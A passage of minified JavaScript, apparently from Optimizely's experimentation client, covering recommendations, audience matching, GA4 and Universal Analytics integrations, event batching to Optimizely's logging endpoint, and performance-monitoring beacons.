i=g(n,e);return w(i.recommenderService,i.recommender,t,{overrideServingUrl:e&&e.overrideServingUrl,overrideCatalogUrl:e&&e.overrideCatalogUrl,fetchWithMetadata:!0})}function E(n,t,e){var i=g(n,e),r=i.recommenderService,o=i.recommender;if(!v(r.serviceVersion))throw new Error("Recommender service "+r.id+" serves self-contained recos. Use `fetchRecommendations` API call");return w(r,o,t,{overrideServingUrl:e&&e.overrideServingUrl,fetchWithMetadata:!1})}function I(n,t,e){var i=g(n,e).recommenderService;if(!v(i.serviceVersion))throw new Error("Recommender service "+i.id+" serves self-contained recos. Use `fetchRecommendations` API call");return r.isArray(t)&&t.length>20?u.reject("Cannot fetch more than 20 items"):y(i,t,e)}function A(n,t,e,i){return new T(n,t,e,i)}function T(n,t,e,i){this.recommenderSettings=t;var r=g(n,t);this.recommenderService=r.recommenderService,this.recommender=r.recommender,this.targetId=e,i&&(this.preFilter=i.preFilter,this.canonicalize=i.canonicalize,this.postFilter=i.postFilter),this._globalStore=n,this.reset()}function S(){var n={recosNoMeta:[],recosNoMetaOffset:0,recos:[],recosOffset:0};return a.debug("recommender / fetching recommended items for",this.targetId,"from recommender",this.recommender.id),v(this.recommenderService.serviceVersion)?E(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recosNoMeta=r.filter(t,this.preFilter),n}),this)):b(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recos=r(t).filter(this.preFilter).map(this.canonicalize).filter(this.postFilter).value(),n}),this))}function k(n){var t=n.numNeeded,e=n.buffer,o=e.recosNoMeta.length-e.recosNoMetaOffset;if(t<=0||o<=0)return u.resolve(n);var c=Math.max(t,5),s=r.slice(e.recosNoMeta,e.recosNoMetaOffset,e.recosNoMetaOffset+c),f=r.map(s,this.recommenderService.idTagName);e.recosNoMetaOffset+=f.length;var l=n.recosSoFar;return a.debug("recommender / fetching metadata for",f,"from recommender",this.recommender.id),I(this._globalStore,f,this.recommenderSettings).then(r.bind((function(o){o=r.map(o,(function(n){return i(n,Error)?{}:n})),e.recos=r(s).merge(o).map(this.canonicalize).filter(this.postFilter).value();var a=r.slice(e.recos,0,t);return e.recosOffset=a.length,n.recosSoFar=l.concat(a),n.numNeeded-=a.length,n.numNeeded>0?k.call(this,n):n}),this))}T.prototype.reset=function(){this._bufferPromise=null},T.prototype.next=function(n){var t=Math.floor(r.isNumber(n)?n:1);if(t<=0)throw new Error("Invalid argument "+n+". Must be positive integer");this._bufferPromise||(this._bufferPromise=S.call(this));var e=this._bufferPromise.then(r.bind((function(n){var e=[];return n.recos.length-n.recosOffset>0&&(e=n.recos.slice(n.recosOffset,n.recosOffset+t),n.recosOffset+=e.length,t-=e.length),t<=0?{result:e,buffer:n}:k.call(this,{buffer:n,recosSoFar:e,numNeeded:t}).then((function(n){return{result:n.recosSoFar,buffer:n.buffer}}))}),this));return this._bufferPromise=e.then((function(n){return n.buffer})),e.then((function(n){return n.result}))},n.exports=["stores/global",function(n){return{fetchRecommendations:r.partial(b,n),fetchRecommendedItems:r.partial(E,n),fetchItemMetadata:r.partial(I,n),getRecommendationsFetcher:r.partial(A,n)}}]},8860:function(n,t,e){n.exports=function(n){n.registerApiModule("recommender",e(4636))}},2772:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3930)),n.registerAudienceMatcher("referrer",e(3155))}},3155:function(n,t,e){var i=e(9352);t.fieldsNeeded=["referrer"],t.match=function(n,t){return null!==n.referrer&&i(n.referrer,t)}},3930:function(n,t,e){var i=e(8641),r=e(8882);n.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var n=r.getReferrer()||i.getReferrer();return""===n&&(n=null),n}]}},647:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(160)),n.registerAudienceMatcher("source_type",e(9857))}},9857:function(n,t,e){var i=e(1891);t.fieldsNeeded=["source_type"],t.match=function(n,t){return i.hasMatch(t.value,t.match,n.source_type)}},160:function(n,t,e){var i=e(7208),r=e(8641),o=e(8882),a=e(2205),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];n.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(n,t){var e,c=n(),s=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var n=o.getReferrer()||r.getReferrer(),t=0;t<u.length;t++){var e=u[t];if(n.match(e))return"search"}return n&&a.guessDomain(n)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=s,(!c||"direct"!==e)&&t(s)}}]}},3269:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(8154)),n.registerVisitorProfileProvider(e(2221)),n.registerAudienceMatcher("time_and_day",e(8187))}},8187:function(n,t,e){var i=e(3323);t.fieldsNeeded=["currentTimestamp"],t.match=function(n,t){return i.test(t.value,new Date(n.currentTimestamp))}},8154:function(n,t,e){var i=e(1484);n.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},2221:function(n){n.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},3323:function(n,t,e){var i=e(3062);function r(n){var t=n.split(":");if(2!==t.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+n);return 60*parseInt(t[0],10)+parseInt(t[1],10)}t.test=function(n,t){var e=function(n){var t=n.split("_");if(3!==t.length)throw new Error("Invalid time and day string "+n);var e=t[2].split(",");return{start_time:t[0],end_time:t[1],days:e}}(n),o=r(e.start_time),a=r(e.end_time),u=60*t.getHours()+t.getMinutes(),c=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][t.getDay()];return u>=o&&u<=a&&i.includes(e.days,c)}},4745:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(112))}},112:function(n){n.exports={provides:"visitorId",getter:["stores/visitor_id",function(n){return n.getRandomId()}]}},186:function(n,t,e){var i,r=e(7478),o=e(8906),a=e(3624),u=e(3731),c=e(6924),s=e(2384),f=e(2104),l=e(8885),d=e(6503),v=e(1123),h=e(8223),p=e(9326),g=h.get("stores/tracker_optimizely"),m=h.get("stores/rum"),_=h.get("stores/integration_settings"),w="google_analytics_4",y="gtag",b="dataLayer",E="optimizely_decision",I="experience_impression",A=[],T=function(){var n=g.canSend();if(o.debug("GA4 Integration: Got canSend:",n),n){for(var t=[];A.length>0;){o.debug("GA4 Integration: decisionEventQueue length:",A.length);var e=A.shift(),r=e.firstPartyData,a=e.customEventData;o.debug("GA4 Integration: calling track with decision data:",{firstPartyData:r,customEventData:a}),i?t.push(k(r,a)["catch"]((function(n){o.warn("Tracker for GTM ",w,"failed:",n)}))):t.push(S(r,a)["catch"]((function(n){o.warn("Tracker for ",w,"failed:",n)})))}return Promise.all(t)}return o.debug("GA4 Integration: Not sending events (holding)"),Promise.resolve()},S=function(n,t){return u.pollFor((function(){return function(n){var t=n.getGlobal(y);return t||null}(s)}),200,50).then((function(e){o.log("GA4 Integration: gtag finally exists, sending now."),m.getSampleRum()&&a.timeEnd("gtagReady"),o.debug("GA4 Integration: calling ga4 with data: "+r.stringify(n)),e("event",I,n),o.debug("GA4 Integration: calling ga4 with custom event data: "+r.stringify(t)),e("event",E,t)}))};var k=function(n,t){var e=s.getGlobal(b);o.debug("GA4 Integration: found dataLayer object "+e),e||(o.debug("GA4 Integration: dataLayer object "+b+" is empty, initializing it"),s.setGlobal(b,[]),e=s.getGlobal(b)),o.log("GA4 Integration: attempting push to "+b);try{var i=Object.assign({event:I},n);o.debug("GA4 Integration: pushing data to GTM: "+r.stringify(i)),e.push(i);var a=Object.assign({event:E},t);o.debug("GA4 Integration: pushing custom data to GTM: "+r.stringify(a)),e.push(a)}catch(u){o.warn("GA4 Integration: Push to "+b+" failed: "+u)}return Promise.resolve()},R={preRedirectPolicy:c.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:c.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:c.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(!t||!t[w])return o.debug("GA4 Integration: did not find vendor "+w+" in integration settings, exiting"),d.resolve();if(!n.experimentId||!n.variationId)return o.debug("GA4 Integration: empty experiment or variation ID, exiting"),d.resolve();var e=_.get(w)||{};i="on"===e.global_is_use_gtm||"on"===t[w].is_using_gtm,o.debug("GA4 Integration: is using GTM: "+i);var r,a,u,c="equal_priority"===n.layerPolicy;return o.debug("GA4 Integration: is personalization campaign: "+c),c?(u="OPT-"+n.layerId+"("+n.layerName+")-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Campaign:n.layerName+" ("+n.layerId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}):(u="OPT-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Experiment:n.experimentName+" ("+n.experimentId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}),r={exp_variant_string:u,Holdback:n.isLayerHoldback},o.debug("GA4 Integration: pushing decision data to queue:",{firstPartyData:r,customEventData:a}),A.push({firstPartyData:r,customEventData:a}),T()},serializeSettings:r.stringify,deserializeSettings:r.parse};n.exports=function(n){n.registerAnalyticsTracker("google_analytics_4",R),f.on({filter:{type:l.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){v.dispatch(p.SET_TRACKER_SEND_EVENTS,!0),T()}}),f.on({filter:{type:l.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){T()}})}},2507:function(n,t,e){var i=e(7478),r=e(8906),o=e(3731),a=e(8882),u=e(6924),c=e(2384),s="google_universal_analytics",f=e(7909);var l=function(n,t){return o.pollFor((function(){return function(n){var t=n.getGlobal("GoogleAnalyticsObject");return t?n.getGlobal(t):null}(c)}),200,50).then((function(e){var i=t.universal_analytics_tracker,r=i?i+".":"",o=t.universal_analytics_slot,u=a.getReferrer();u&&e(r+"set","referrer",u);var c={nonInteraction:!0};c["dimension"+o]=n,e(r+"send","event","Optimizely","Assigned To Campaign",c)}))},d={preRedirectPolicy:u.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:u.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:u.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(t&&t[s]&&n.experimentId&&n.variationId){var e={id:n.layerId,name:n.layerName,policy:n.layerPolicy,integrationStringVersion:n.integrationStringVersion},i={id:n.experimentId,name:n.experimentName},o={id:n.variationId,name:n.variationName},a=n.isLayerHoldback,u=f.generateAnalyticsString(e,i,o,a,150,!0);if(u)return l(u,t[s])["catch"]((function(n){r.warn("Tracker for",s,"failed:",n)}))}},serializeSettings:i.stringify,deserializeSettings:i.parse};n.exports=function(n){n.registerAnalyticsTracker("google_universal_analytics",d)}},5653:function(n,t,e){var i=e(3062),r=e(7079),o=e(1879),a=e(9326),u=e(4728).v,c=e(7478),s=e(8906),f=e(6924),l=e(5295),d=e(2384),v=e(9114),h=e(8223),p=(e(8641),e(2104)),g=e(8885),m=e(1123),_=h.get("stores/global"),w=h.get("stores/tracker_optimizely"),y=e(8185),b=t.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(n){L(function(n){var t=i.extend({entity_id:n.pageId,key:n.pageApiName,timestamp:n.timestamp,uuid:n.eventId,type:A},D(n.eventTags));return t}(n),n.userFeatures,W(n.layerStates))}}],R=[function(){return function(n){!function(n){var t=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:n.accountId,anonymize_ip:t,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[]};e.revision=n.revision,e.enrich_decisions=!0;var r={session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:[],snapshots:[]},o=W(n.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(n),L(function(n){return{entity_id:null,type:E,uuid:n.eventId,timestamp:n.timestamp}}(n),n.userFeatures,W(n.layerStates))}}],N=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory,properties:O(t.eventProperties)},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}],C=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}];function D(n){var t=function(n,t,e){try{x(t),n[e]=t}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return n},e=i.keys(T),o=i.omit(n,e),a=i.pick(n,e),u=i.reduce(o,t,{}),c=i.reduce(a,(function(n,e,i){var o=T[i];o.excludeFeature||t(u,e,i);try{o.validate(e),n[i]=o.sanitize(e),u[i]=n[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return n}),{});return c.tags=u,c}function O(n){if(i.keys(n).length<=15)return n;var t={},e={},r=0;for(var o in n)r<15?t[o]=n[o]:e[o]=n[o],r++;return s.log("Custom event has more than 15 properties. The following properties were not pushed",e),t}function x(n){if(null==n)throw new Error("Feature value is null");if("object"==typeof n){var t;try{t=c.stringify(n)}catch(e){}throw new Error('Feature value is complex: "'+t)}}function M(n){if(null==n)throw new Error("Metric value is null");if(!i.isNumber(n))throw new Error("Metric value is not numeric")}function P(n){return i.reduce(n,(function(n,t){try{x(t.value),n.push({entity_id:t.id||null,key:t.name,type:t.type,value:t.value})}catch(e){s.warn("Error evaluating user feature",t,e)}return n}),[])}function L(n,t,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:n,decisions:e}),U(t),K()}function U(n){var t=P(n);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:t})}function V(n){return S}function F(){if(w.canSend()){var n=w.hasEventsToSend(),t=w.hasPreviousBatchesToSend();n||t?(t&&(i.each(w.getPreviousBatches(),G),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),n&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),G(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):s.debug("Not sending events because there are no events to send")}else s.debug("Not sending events (holding)")}function G(n){s.debug("Sending ticket:",n);var t=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:B(n)};w.shouldUseBeacon()?v.sendBeacon(e,t):v.retryableRequest(e,t)}function B(n){return i.extend({},i.pick(n,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(n.visitors,z)})}function z(n){return{visitor_id:n.visitor_id,session_id:S,attributes:i.map(n.attributes,j),snapshots:i.map(n.snapshots,q)}}function j(n){return $(n,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(n){var t=n.events;return t=function(n){var t=i.reduce(n,(function(n,t){var e;if(n[e=t.type===A&&i.isEmpty(t.tags)&&i.isEmpty(i.pick(t,i.keys(T)))?t.type:t.uuid]){var r=n[e].timestamp;t.timestamp>r&&(r=t.timestamp),n[e]=i.extend({},n[e],{key:n[e].key+"-"+(t.key||""),entity_id:n[e].entity_id+"-"+t.entity_id,timestamp:r})}else n[e]=t;return n}),{});return i.values(t)}(t),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(n.decisions,H),events:i.map(t,Y)}}function H(n){var t=$(n,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return t.m=n.metadata?$(n.metadata,{cmab_uuid:"cmab_uuid"}):{},t}function Y(n){return n.key===I&&(n.type=I,delete n.key),$(n,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(n,t){return i.reduce(n,(function(n,e,i){return i in t&&(n[t[i]||i]=e),n}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function n(){F(),w.isPolling()&&d.setTimeout(n,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(n){return i.map(n,(function(n){var t=y.getCmabUUIDAndUpdateSessionTimeout(n.layerId,n.decision.experimentId),e=t?{cmab_uuid:t}:{};return{campaign_id:n.layerId,experiment_id:n.decision.experimentId,variation_id:n.decision.variationId,is_campaign_holdback:n.decision.isLayerHoldback,metadata:e}}))}function X(){var n=w.getPersistableState();if(n)try{s.debug("Persisting pending batch:",n),l.persistTrackerOptimizelyData(n),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(t){s.debug("Failed to persist pending batch:",t)}}var J={trackLayerDecision:function(n){n.isLayerConcluded?s.debug("Layer is already concluded, skipping decision tracking"):n.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(n){var t=P(n.userFeatures),e={account_id:n.accountId,anonymize_ip:n.anonymizeIP,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[{session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:t,snapshots:[{decisions:[{campaign_id:n.layerId,experiment_id:n.experimentId,variation_id:n.variationId,is_campaign_holdback:n.isLayerHoldback}],events:[{uuid:n.decisionId,entity_id:n.layerId,timestamp:n.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(n):function(n){var t={entity_id:n.layerId,type:I,uuid:n.decisionId,timestamp:n.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:t,decisions:W(n.layerStates)}),U(n.userFeatures),K()}(n)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:C,onCustomEvent:N};n.exports=function(n){n.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var t=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(t)}})}},7579:function(n,t,e){var i=e(8641),r={match:function(n,t){return!!i.querySelector(t.value)}};n.exports=function(n){n.registerViewMatcher("element_present",r)}},4210:function(n,t,e){n.exports=function(n){n.registerViewProvider(e(8078)),n.registerViewMatcher("url",e(2029))}},2029:function(n,t,e){var i=e(9352);n.exports={fieldsNeeded:["url"],match:function(n,t){return i(n.url,t)}}},8078:function(n,t,e){var i=e(7208);n.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6012:function(n,t,e){var i=e(8641),r=e(1120).nodeNames,o=e(8170);n.exports=function(n){var t,e=n.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:t=u.value.trim();break;default:t=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(n.valueType,t)}},1013:function(n,t,e){var i=e(5074).enums.locatorType;n.exports=function(n){n.registerViewTagLocator(i.CSS_SELECTOR,e(6012))}},5633:function(n,t,e){var i=e(3062),r=e(8223),o=e(2104),a=e(8885),u=e(2384),c=r.get("stores/directive"),s="optimizelyPreview",f=function(n){u.getGlobal(s).push(n)};t.initialize=function(n){c.isSlave()&&function(n){var t=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===n&&(t=!0)})),!t)throw new Error("Preview projectId: "+n+" does not match expected")}(n),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},t.setupPreviewGlobal=function(){u.getGlobal(s)||u.setGlobal(s,[])},t.pushToPreviewGlobal=function(n){f(n)}},1724:function(n,t,e){var i=e(3062),r=e(1879),o=e(2418),a=e(3341),u=e(1484),c=e(8641),s=e(1123),f=e(7387).DT,l=e(8906),d=e(8651),v=e(6503).Promise,h=e(5295),p=e(2384),g=e(9114),m=e(9326),_=e(7798),w=e(8223),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8191),R="https://rum.optimizely.com/rum",N="1.0";function C(n){return i.isEmpty(n)?v.resolve():(t=function(){return g.request({url:R,method:"POST",data:n,withCredentials:!0}).then((function(n){return o.resolveRequest("RUM_FIRST_BEACON",n),n}))["catch"]((function(n){throw l.error("POST to client-rum failed:",n),o.rejectRequest("RUM_FIRST_BEACON",n),n}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(t):o.makeAsyncRequest("RUM_FIRST_BEACON",t));var t,e}function D(){try{return!c.querySelector("body")}catch(n){return null}}function O(){var n=p.getGlobal("performance"),t=n?n.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),s=c.parseUri(I.getScriptSrc()),l=I.getRumData()||{},v=l.extras||{};i.assign(v,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:s.protocol.slice(0,-1),host:s.host,path:s.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(v.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(v.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:N,project:E.getSnippetId()||E.getProjectId(),navigationTimings:t,userTimings:e,xd:m,apis:i.keys(r),extras:v,sampleRate:l.sampleRate};(function(){var n=f.keys(),t=i.filter(i.map(n,(function(n){var t=h.getStorageKeyFromKey(n);return t?{key:n,isForeign:h.isForeignKey(n),category:t,size:n.length+f.getItem(n).length}:null}))),e=i.reduce(t,(function(n,t){var e=t.key,i=h.getIdFromKey(e);return i?((t.isForeign?n.foreign:n.local)[i]=!0,n):n}),{local:{},foreign:{}}),r=i.chain(t).filter({isForeign:!0}).reduce((function(n,t){return n[t.key.split("_")[0]]=!0,n}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(t,(function(n){var t=n.isForeign?"foreign":"local";o[t]+=n.size,a[t][n.category]||(a[t][n.category]=0),a[t][n.category]+=n.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(n){return i.assign(u,{storageEstimate:n})}))})().then((function(n){C(i.assign(w,{lsMetrics:n}))}))}function x(){var n=p.getGlobal("navigator");if(n&&n.connection)return i.pick(n.connection,["downlink","rtt","effectiveType"])}function M(){var n=p.getGlobal("performance");if(n)try{var t=n.getEntriesByType("paint");if(i.isEmpty(t))return;return i.reduce(t,(function(n,t){return n[t.name]=Math.round(t.startTime),n}),{})}catch(e){return}}t.initialize=function(){var n,t=r.generate().replace(/-/g,"");n=Math.random()<.01;var e=function(){var n=c.getCurrentScript();if(n)return n.src}();s.dispatch(m.SET_RUM_DATA,{id:t,RumHost:R,inRumSample:n,src:e,data:{id:t,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:c.getReadyState()}}})},t.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var n=I.getRumData().timebase;s.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(n||0)}})}))}catch(n){return}}(),c.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new v((function(n,t){p.setTimeout((function(){(function(){!function(){var n={id:I.getRumId(),v:N,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},t=h.getPersistedBehaviorEventCount(),e=a.getEventCount();n.numBehaviorEvents=e;var r=e-t;i.extend(n.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(n,function(){var n=p.getGlobal("performance");if(!n)return;var t,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=n.getEntriesByName(e);r.length>0&&(t=r[0])}if(!t){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=n.getEntriesByType("resource");t=i.find(a,(function(n){return o.test(n.name)}))}if(t)return i.mapValues(_.ResourceTimingAttributes,(function(n,e){var i=t[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),s.dispatch(m.SET_RUM_DATA,{data:n})}();var n=I.getRumData(),t=A.getMarks()||{};return n.extras=n.extras||{},n.extras.beacon={cjsTimeout:!0},n.userTimings=t,C(n=i.pickBy(n,(function(n){return!i.isUndefined(n)})))})().then(n,t)}),3e3)}))["catch"]((function(n){l.warn("RUM / Error sending data:",n)}))):v.resolve()}},1897:function(n,t,e){function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var e=0,i=new Array(t);e<t;e++)i[e]=n[e];return i}function r(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(!n)return;if("string"==typeof n)return i(n,t);var e=Object.prototype.toString.call(n).slice(8,-1);if("Object"===e&&n.constructor&&(e=n.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(n,t)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(t,"ee",{value:!0}),t.StickyProcesor=void 0;var o=e(3062),a=e(8191),u=e(8405),c=e(8385),s=e(9984),f=e(1242),l=e(1123),d=e(2104),v=e(8885),h=e(9326),p=e(6503).Promise,g=e(9744),m=e(8906),_=e(6412),w=e(7478),y=e(94),b=e(5295),E=e(8223),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),N=E.get("stores/layer"),C=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(n){var t;(null==(t=n.metadata)?void 0:t.visitorData)&&(n.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",n.metadata.visitorData.id),b.setId({randomId:n.metadata.visitorData.id})),function(){var n=V(),t=n.getValue(M.VARIATION_MAP);t&&l.dispatch(h.MERGE_VARIATION_ID_MAP,{variationIdMap:t});var e=n.getValue(M.VISITOR_PROFILE);e&&l.dispatch(h.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(n){if(n.includes("{"))return w.parse(n);for(var t={},e=n.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];t[r]||(t[r]={}),t[r][o]||(t[r][o]={}),t[r][o]=a}return t},stringify:function(n){var t=[];for(var e in n)if(n.hasOwnProperty(e))for(var i in n[e])n[e].hasOwnProperty(i)&&(t.push(e),t.push(i),t.push(n[e][i]));return t.join("_")}},L={parse:function(n){if(n.startsWith("{"))return w.parse(n);for(var t={profile:{},metadata:{}},e=n.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?t.profile[r]=w.parse(o.substring(2)):t.profile[r]=o,a.startsWith("-*")?t.metadata[r]=w.parse(a.substring(2)):t.metadata[r]=a}return t},stringify:function(n){var t=[];for(var e in n.profile)if(n.profile.hasOwnProperty(e)){var i=n.profile[e],r=n.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),t.push(e),t.push(i),t.push(r)}return t.join("~~")}},U=function(){function 